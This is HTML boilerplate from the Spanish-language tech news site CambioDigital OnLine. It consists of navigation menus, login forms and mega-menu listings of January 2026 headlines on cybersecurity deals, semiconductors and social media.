<li id="menu-item-484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-484"><a href="#">Negocios<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://cambiodigital-ol.com/category/negocios/eventos/">Eventos</a></li>
	<li class="menu-item-0"><a href="https://cambiodigital-ol.com/category/negocios/negociosvenezuela/">Negocios en Venezuela</a></li>
	<li class="menu-item-0"><a href="https://cambiodigital-ol.com/category/negocios/opinion/">Opinión</a></li>
	<li class="menu-item-0"><a href="https://cambiodigital-ol.com/category/negocios/transformaciondigital/">Transformación Digital</a></li>
</ul>
</li>
<li id="menu-item-485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-485"><a href="#">Hardware<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://cambiodigital-ol.com/category/hardware/almacenamiento/">Almacenamiento</a></li>
	<li class="menu-item-0"><a href="https://cambiodigital-ol.com/category/hardware/pc-servidores/">PC/Servidores</a></li>
	<li class="menu-item-0"><a href="https://cambiodigital-ol.com/category/hardware/perifericos/">Periféricos</a></li>
	<li class="menu-item-0"><a href="https://cambiodigital-ol.com/category/hardware/redes/">Redes</a></li>
</ul>
</li>
<li id="menu-item-486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-486"><a href="#">Internet<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://cambiodigital-ol.com/category/internet/nube/">Nube</a></li>
	<li class="menu-item-0"><a href="https://cambiodigital-ol.com/category/internet/redessociales/">Redes Sociales</a></li>
	<li class="menu-item-0"><a href="https://cambiodigital-ol.com/category/internet/servicios/">Servicios</a></li>
</ul>
</li>
<li id="menu-item-487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-487"><a href="#">Movilidad/Telco<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://cambiodigital-ol.com/category/movilidad/operadoras/">Operadoras</a></li>
	<li class="menu-item-0"><a href="https://cambiodigital-ol.com/category/movilidad/moviltech/">Tecnologías móviles</a></li>
	<li class="menu-item-0"><a href="https://cambiodigital-ol.com/category/movilidad/terminales/">Terminales</a></li>
</ul>
</li>
<li id="menu-item-488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-488"><a href="#">Seguridad<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://cambiodigital-ol.com/category/seguridad/amenazas/">Amenazas</a></li>
	<li class="menu-item-0"><a href="https://cambiodigital-ol.com/category/seguridad/antivirus/">Protecciones</a></li>
</ul>
</li>
<li id="menu-item-491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-491"><a href="#">Software<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://cambiodigital-ol.com/category/software/aplicaciones/">Aplicaciones</a></li>
	<li class="menu-item-0"><a href="https://cambiodigital-ol.com/category/software/so/">Sistemas Operativos</a></li>
</ul>
</li>
<li id="menu-item-494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-494"><a href="#">Más Temas<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-506"><a href="https://cambiodigital-ol.com/category/consumo/electronica/">Electrónica/Gadgets</a></li>
	<li id="menu-item-505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-505"><a href="https://cambiodigital-ol.com/category/consumo/">Mundo digital</a></li>
	<li id="menu-item-504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-504"><a href="https://cambiodigital-ol.com/category/newtech/">Nuevas Tecnologías</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Identificarse</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>¡Bienvenido!</span>Ingrese a su cuenta</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">su nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">su contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="INICIAR SESIÓN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidó su contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperación de contraseña</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupere su contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">su correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi contraseña">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://cambiodigital-ol.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons few-clouds-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">23.7</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Caracas</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div style="visibility:hidden;">

                martes, 20 enero 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Registrarse / Unirse</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.instagram.com/cambiodigital_ol/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/cwven" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC316EJbzsZWQtPorTzMhUyQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Identificarse</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingrese a su cuenta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">su nombre de usuario</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">su contraseña</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">¿Olvidó su contraseña? Obtenga ayuda</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupere su contraseña</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">su correo electrónico</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña">
                            </form>
                            <div class="td-login-info-text">Se le ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://cambiodigital-ol.com/">
            <img class="td-retina-data" data-retina="https://cambiodigital-ol.com/wp-content/uploads/2018/07/CambioDef544x180col.png" src="https://cambiodigital-ol.com/wp-content/uploads/2018/07/CambioDef272x90col.png" alt="CambioDigital-OnLine" title="Su ventana a la tecnología y el negocio"  width="272" height="90"/>
            <span class="td-visual-hidden">CambioDigital OnLine</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><a href="https://www.digitel.com.ve/" target="_blank"><img src ="https://cambiodigital-ol.com/wp-content/uploads/2025/08/Banner-Cambio-Digitel-Online.jpg" alt="Custom Text" /></a></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://cambiodigital-ol.com/">
			<img class="td-retina-data" data-retina="https://cambiodigital-ol.com/wp-content/uploads/2022/01/CambioDef280x96BN.png" src="https://cambiodigital-ol.com/wp-content/uploads/2022/01/CambioDef140x48BN.png" alt="CambioDigital-OnLine" title="Su ventana a la tecnología y el negocio"  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://cambiodigital-ol.com/">
			<img class="td-retina-data" data-retina="https://cambiodigital-ol.com/wp-content/uploads/2018/07/CambioDef544x180col.png" src="https://cambiodigital-ol.com/wp-content/uploads/2018/07/CambioDef272x90col.png" alt="CambioDigital-OnLine" title="Su ventana a la tecnología y el negocio"  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-cd-ol_headermenu-container"><ul id="menu-cd-ol_headermenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-511"><a href="https://cambiodigital-ol.com/"><i class="td-icon-home"></i></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-484"><a href="#">Negocios</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"46","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "4085";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1022";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://cambiodigital-ol.com/category/negocios/">Todo</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="84" href="https://cambiodigital-ol.com/category/negocios/eventos/">Eventos</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="204" href="https://cambiodigital-ol.com/category/negocios/negociosvenezuela/">Negocios en Venezuela</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="1" href="https://cambiodigital-ol.com/category/negocios/opinion/">Opinión</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="58" href="https://cambiodigital-ol.com/category/negocios/transformaciondigital/">Transformación Digital</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://cambiodigital-ol.com/2026/01/seguridad-y-escalabilidad-el-eje-del-nuevo-pacto-entre-palo-alto-networks-y-google-cloud/"  rel="bookmark" class="td-image-wrap " title="Seguridad y escalabilidad: el eje del nuevo pacto entre Palo Alto Networks y Google Cloud" ><img class="entry-thumb" src="[data-uri]" alt="" title="Seguridad y escalabilidad: el eje del nuevo pacto entre Palo Alto Networks y Google Cloud" data-type="image_tag" data-img-url="https://cambiodigital-ol.com/wp-content/uploads/2019/07/agreement-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://cambiodigital-ol.com/2026/01/seguridad-y-escalabilidad-el-eje-del-nuevo-pacto-entre-palo-alto-networks-y-google-cloud/"  rel="bookmark" title="Seguridad y escalabilidad: el eje del nuevo pacto entre Palo Alto Networks y Google Cloud">Seguridad y escalabilidad: el eje del nuevo pacto entre Palo Alto&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://cambiodigital-ol.com/2026/01/acronis-presenta-archival-storage-para-la-conservacion-segura-de-datos-a-largo-plazo/"  rel="bookmark" class="td-image-wrap " title="Acronis presenta Archival Storage para la conservación segura de datos a largo plazo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Acronis presenta Archival Storage para la conservación segura de datos a largo plazo" data-type="image_tag" data-img-url="https://cambiodigital-ol.com/wp-content/uploads/2026/01/acronis-logo-15-218x150.webp"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://cambiodigital-ol.com/2026/01/acronis-presenta-archival-storage-para-la-conservacion-segura-de-datos-a-largo-plazo/"  rel="bookmark" title="Acronis presenta Archival Storage para la conservación segura de datos a largo plazo">Acronis presenta Archival Storage para la conservación segura de datos a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://cambiodigital-ol.com/2026/01/contraataque-de-musk-demanda-de-us-134-000-millones-contra-openai-y-microsoft/"  rel="bookmark" class="td-image-wrap " title="Contraataque de Musk: Demanda de US$ 134.000 millones contra OpenAI y Microsoft" ><img class="entry-thumb" src="[data-uri]" alt="" title="Contraataque de Musk: Demanda de US$ 134.000 millones contra OpenAI y Microsoft" data-type="image_tag" data-img-url="https://cambiodigital-ol.com/wp-content/uploads/2024/07/Musk_serio-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://cambiodigital-ol.com/2026/01/contraataque-de-musk-demanda-de-us-134-000-millones-contra-openai-y-microsoft/"  rel="bookmark" title="Contraataque de Musk: Demanda de US$ 134.000 millones contra OpenAI y Microsoft">Contraataque de Musk: Demanda de US$ 134.000 millones contra OpenAI y&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://cambiodigital-ol.com/2026/01/lg-venezuela-presenta-la-vision-de-la-inteligencia-afectiva-tras-el-ces2026/"  rel="bookmark" class="td-image-wrap " title="LG Venezuela presenta la visión de la Inteligencia Afectiva tras el #CES2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="LG Venezuela presenta la visión de la Inteligencia Afectiva tras el #CES2026" data-type="image_tag" data-img-url="https://cambiodigital-ol.com/wp-content/uploads/2026/01/LG_CES_2026-218x150.webp"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://cambiodigital-ol.com/2026/01/lg-venezuela-presenta-la-vision-de-la-inteligencia-afectiva-tras-el-ces2026/"  rel="bookmark" title="LG Venezuela presenta la visión de la Inteligencia Afectiva tras el #CES2026">LG Venezuela presenta la visión de la Inteligencia Afectiva tras el&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-485"><a href="#">Hardware</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_8 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "4";
block_tdi_8.found_posts = "653";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "164";
tdBlocksArray.push(block_tdi_8);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_8" id="tdi_9" data-td_block_id="tdi_8" data-td_filter_value="" href="https://cambiodigital-ol.com/category/hardware/">Todo</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_10" data-td_block_id="tdi_8" data-td_filter_value="14" href="https://cambiodigital-ol.com/category/hardware/almacenamiento/">Almacenamiento</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_11" data-td_block_id="tdi_8" data-td_filter_value="13" href="https://cambiodigital-ol.com/category/hardware/pc-servidores/">PC/Servidores</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_12" data-td_block_id="tdi_8" data-td_filter_value="15" href="https://cambiodigital-ol.com/category/hardware/perifericos/">Periféricos</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_13" data-td_block_id="tdi_8" data-td_filter_value="12" href="https://cambiodigital-ol.com/category/hardware/redes/">Redes</a></div></div><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://cambiodigital-ol.com/2026/01/como-las-camaras-de-vigilancia-inteligentes-estan-transformando-los-sistemas-de-seguridad-global/"  rel="bookmark" class="td-image-wrap " title="Cómo las cámaras de vigilancia inteligentes están transformando los sistemas de seguridad global" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cómo las cámaras de vigilancia inteligentes están transformando los sistemas de seguridad global" data-type="image_tag" data-img-url="https://cambiodigital-ol.com/wp-content/uploads/2026/01/camarasCiberseguridad-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://cambiodigital-ol.com/2026/01/como-las-camaras-de-vigilancia-inteligentes-estan-transformando-los-sistemas-de-seguridad-global/"  rel="bookmark" title="Cómo las cámaras de vigilancia inteligentes están transformando los sistemas de seguridad global">Cómo las cámaras de vigilancia inteligentes están transformando los sistemas de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://cambiodigital-ol.com/2026/01/la-ia-impulsa-los-ingresos-de-semiconductores-por-encima-de-us-1-billon-por-primera-vez-en-2026/"  rel="bookmark" class="td-image-wrap " title="La IA impulsa los ingresos de semiconductores por encima de US$ 1 billón por primera vez en 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="La IA impulsa los ingresos de semiconductores por encima de US$ 1 billón por primera vez en 2026" data-type="image_tag" data-img-url="https://cambiodigital-ol.com/wp-content/uploads/2025/02/IA-y-Semiconductores-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://cambiodigital-ol.com/2026/01/la-ia-impulsa-los-ingresos-de-semiconductores-por-encima-de-us-1-billon-por-primera-vez-en-2026/"  rel="bookmark" title="La IA impulsa los ingresos de semiconductores por encima de US$ 1 billón por primera vez en 2026">La IA impulsa los ingresos de semiconductores por encima de US$&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://cambiodigital-ol.com/2026/01/gartner-semiconductores-en-expansion-793-mil-millones-de-dolares-en-ingresos-durante-2025/"  rel="bookmark" class="td-image-wrap " title="Gartner: Semiconductores en expansión: US$793 mil millones en ingresos durante 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Gartner: Semiconductores en expansión: US$793 mil millones en ingresos durante 2025" data-type="image_tag" data-img-url="https://cambiodigital-ol.com/wp-content/uploads/2026/01/semiconductores-218x150.webp"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://cambiodigital-ol.com/2026/01/gartner-semiconductores-en-expansion-793-mil-millones-de-dolares-en-ingresos-durante-2025/"  rel="bookmark" title="Gartner: Semiconductores en expansión: US$793 mil millones en ingresos durante 2025">Gartner: Semiconductores en expansión: US$793 mil millones en ingresos durante 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://cambiodigital-ol.com/2026/01/envios-globales-de-pcs-crecieron-9-en-2025-pero-problemas-de-suministro-de-memoria-y-almacenamiento-amenazan-las-perspectivas-de-2026/"  rel="bookmark" class="td-image-wrap " title="El auge de las computadoras personales se enfrenta a la escasez de suministros" ><img class="entry-thumb" src="[data-uri]" alt="" title="El auge de las computadoras personales se enfrenta a la escasez de suministros" data-type="image_tag" data-img-url="https://cambiodigital-ol.com/wp-content/uploads/2020/06/PC_Store-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://cambiodigital-ol.com/2026/01/envios-globales-de-pcs-crecieron-9-en-2025-pero-problemas-de-suministro-de-memoria-y-almacenamiento-amenazan-las-perspectivas-de-2026/"  rel="bookmark" title="El auge de las computadoras personales se enfrenta a la escasez de suministros">El auge de las computadoras personales se enfrenta a la escasez&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-486"><a href="#">Internet</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_14 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" ><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"16","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_14","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "3";
block_tdi_14.block_type = "td_block_mega_menu";
block_tdi_14.post_count = "4";
block_tdi_14.found_posts = "1119";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "280";
tdBlocksArray.push(block_tdi_14);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_14" id="tdi_15" data-td_block_id="tdi_14" data-td_filter_value="" href="https://cambiodigital-ol.com/category/internet/">Todo</a><a class="mega-menu-sub-cat-tdi_14"  id="tdi_16" data-td_block_id="tdi_14" data-td_filter_value="17" href="https://cambiodigital-ol.com/category/internet/nube/">Nube</a><a class="mega-menu-sub-cat-tdi_14"  id="tdi_17" data-td_block_id="tdi_14" data-td_filter_value="18" href="https://cambiodigital-ol.com/category/internet/redessociales/">Redes Sociales</a><a class="mega-menu-sub-cat-tdi_14"  id="tdi_18" data-td_block_id="tdi_14" data-td_filter_value="19" href="https://cambiodigital-ol.com/category/internet/servicios/">Servicios</a></div></div><div id=tdi_14 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://cambiodigital-ol.com/2026/01/threads-supera-a-x-en-usuarios-diarios-moviles-una-transformacion-en-el-ecosistema-de-las-redes-sociales/"  rel="bookmark" class="td-image-wrap " title="Threads supera a X en usuarios diarios móviles: una transformación en el ecosistema de las redes sociales" ><img class="entry-thumb" src="[data-uri]" alt="" title="Threads supera a X en usuarios diarios móviles: una transformación en el ecosistema de las redes sociales" data-type="image_tag" data-img-url="https://cambiodigital-ol.com/wp-content/uploads/2024/03/Meta-Threads-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
